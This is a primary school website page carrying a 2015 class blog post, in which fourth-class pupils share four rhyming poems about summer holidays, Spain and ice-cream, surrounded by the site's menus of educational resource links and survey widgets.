	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2023/10/cropped-IMG_20230316_114407-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">It&#8217;s Summer!!!</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-4864" class="post-4864 post type-post status-publish format-standard hentry category-fourth">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/hfarrell/" class="url" itemprop="url">Ms. Farrell&#039;s Class</a></span></span><span class="date"><a href="https://www.stthomas.ie/2015/its-summer/" rel="bookmark"><time class="entry-date published updated" datetime="2015-06-19T09:43:45+01:00">19th June 2015</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/fourth/" rel="category tag">Fourth Class</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		<p>We love writing poems in Room 20 and we&#8217;ve been at it again! Check out our summer themed poems&#8230;</p>
<p><strong>Summer Holidays</strong></p>
<p><em>Here comes summer,<br />
But there’s just one bummer,<br />
We’re in Ireland now,<br />
And it’s raining somehow.<br />
Let’s go to Spain,<br />
Away from the rain,<br />
Where we can chillax,<br />
I’ll be so relaxed.<br />
We can go to the beach,<br />
We’ll get an ice-cream each,<br />
We can go to the shops,<br />
Where we can get ice-pops.<br />
It’ll be so much fun,<br />
Lying under the sun,<br />
But sadly we’re not in Spain,<br />
That’s why I’ve gone insane!</em></p>
<p>By Pearl Soyombo, Emma Harcourt,<br />
Aaron Redmond and Larry Adamu</p>
<p><strong>Summer</strong></p>
<p><em>It’s a bummer<br />
When it’s not summer,<br />
Kids shout, “Water fight!”<br />
When the day is very bright,<br />
We’re going camping on holiday,<br />
I’m so excited to go out and play.<br />
It’s a pain,<br />
We’re not in Spain,<br />
In summer I go to the swimming pool,<br />
It’s so fun not being in school.</em></p>
<p>By Scott Brown, Jodie Griffin Samuels,<br />
Callum Mills, Lee Murphy,<br />
Megan Lockhart and Warren Kiernan</p>
<p><strong>In Summer!</strong></p>
<p><em>In the summer there will be,<br />
Ice-pops, ice-cream, lemonade, milkshakes,<br />
Water fights, soakers, sunny days,<br />
Oh this is great,<br />
Big giant cupcakes swimming in the sea,<br />
Oh my God, they’re gonna eat me!<br />
Summer is the time of year,<br />
Where children run, scream and cheer,<br />
I fly to Spain on a plane,<br />
I wish I took the bullet train.</em></p>
<p>By Evan Kenny, Ruben Olasehinde,<br />
Enya McNevin and Karen Sweeney</p>
<p><strong>Summer Sun, Summer Fun!</strong></p>
<p><em>I’m dreaming of summer,<br />
I’m dreaming of the beach,<br />
And when I’m with my friends,<br />
We have an ice-cream each,<br />
I went to the beach and saw a man,<br />
Who was getting a lovely tan,<br />
I have so much fun with my friends,<br />
I hope this summer never ends.</em></p>
<p>By Mary-Anne Romymond,<br />
Kelsie Conor, Luke Hyland<br />
and  Katie Brennan</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2015/hip-hop-dont-stop/" rel="prev">Hip-Hop Don&#8217;t Stop!!!</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2015/chess-champions/" rel="next">Chess Champions</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
